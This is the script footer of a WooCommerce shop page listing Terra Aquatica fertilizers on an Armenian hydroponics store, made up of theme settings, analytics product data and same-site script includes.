		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/igrow.am\/ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","@id":"https:\/\/igrow.am\/ru\/product-category\/fertilizers-ru\/"}},{"@type":"ListItem","position":3,"item":{"name":"Terra Aquatica","@id":"https:\/\/igrow.am\/ru\/product-category\/fertilizers-ru\/terra-aquatica-ru\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/woocommerce.min.js?ver=1.2.0" id="wp-yandex-metrika_woocommerce-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_woocommerce-js-after">
/* <![CDATA[ */
jQuery(document.body).on('wpym_ec_ready', function(){if (typeof wpym !== 'undefined' && wpym.ec) {wpym.ajaxurl = 'https://igrow.am/wp-admin/admin-ajax.php';wpym.ec.addData({"products":{"12155":{"id":"product_id_12155","name":"Terra Aquatica TriPart Micro Hard Water","price":"5600","category":"Удобрения/Terra Aquatica"},"12115":{"id":"product_id_12115","name":"Nova Max Bloom","price":"7500","category":"Удобрения/Terra Aquatica"},"12371":{"id":"product_id_12371","name":"Terra Aquatica Silicate","price":"33900","category":"Удобрения/Terra Aquatica"},"12090":{"id":"product_id_12090","name":"Pro Organic Grow","price":"98600","category":"Удобрения/Terra Aquatica"},"11967":{"id":"product_id_11967","name":"Terra Aquatica Pro Bloom","price":"7400","category":"Удобрения/Terra Aquatica"},"12044":{"id":"product_id_12044","name":"Terra Aquatica Pro Roots","price":"7400","category":"Удобрения/Terra Aquatica"},"12099":{"id":"product_id_12099","name":"Terra Aquatica pH Down","price":"5500","category":"Удобрения/Terra Aquatica"},"12107":{"id":"product_id_12107","name":"Terra Aquatica pH Up","price":"5500","category":"Удобрения/Terra Aquatica"},"12023":{"id":"product_id_12023","name":"Trikologic S","price":"117700","category":"Удобрения/Terra Aquatica"},"11956":{"id":"product_id_11956","name":"Trikologic","price":"5750","category":"Удобрения/Terra Aquatica"}},"currency":"AMD"});}})
//# sourceURL=wp-yandex-metrika_woocommerce-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.0" id="wp-yandex-metrika_contact-form-7-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ru/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-ru","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://igrow.am/ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://igrow.am/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ca2a434698931a394ffe55ce79f7ed51","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043a\u043e\u0440\u0437\u0438\u043d\u0443\n","go_to_checkout":"\u041a\u041e\u0420\u0417\u0418\u041d\u0410 \u041e\u0424\u041e\u0420\u041c\u041b\u0415\u041d\u0418\u0415 \u0417\u0410\u041a\u0410\u0417\u0410","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://igrow.am/ru/cart/","ajaxurl":"https://igrow.am/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://igrow.am/ru/","shop_url":"https://igrow.am/ru/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-ru","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\n","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"6621d4e85d","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://igrow.am/ru/my-account/","vimeo_library_url":"https://igrow.am/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-page-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-select2-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-scroll-top-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ru","wc_ajax_url":"/ru/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-ru","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.3.1" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"AMD","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.3.1" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.3.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.3.1" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.3.1" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.3.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ru/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
